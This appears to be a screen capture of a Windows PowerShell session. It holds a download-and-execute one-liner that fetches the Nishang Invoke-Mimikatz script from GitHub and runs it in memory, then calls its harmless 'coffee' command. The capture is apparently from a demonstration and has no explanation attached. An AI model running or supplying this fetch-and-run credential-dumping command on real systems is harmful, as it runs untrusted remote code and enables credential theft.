 PS C:\Users\clint.barton\Downloads> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercont
ent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1")
PS C:\Users\clint.barton\Downloads> Invoke-Mimikatz -Command coffee
Type here to search